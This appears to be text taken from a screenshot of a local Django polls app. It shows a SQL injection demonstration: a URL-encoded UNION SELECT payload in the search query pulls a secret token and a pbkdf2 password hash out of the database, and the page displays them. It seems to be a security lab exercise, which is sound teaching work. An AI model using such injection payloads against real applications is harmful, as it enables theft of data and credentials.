 127.0.0.1:8000/polls/search/?q=%27+UNION+SELECT+id%2C+secret_token%2C+NULL%2C+NULL%2C+NULL+FROM+polls_question+--
Search Questions: ' UNION SELECT id, secr Search
Search results:
None
What's up?
Can you see the secret token?
secrettoken1234
Can you see it now?
pbkdf2_sha256$870000$SBbLbDwDokQtZCfJryLgJC$F+CBtd3j9jTdAIxkzCpj/VFJfh5qCBiVgtnb0CnVAY4=
New question
secrettoken1234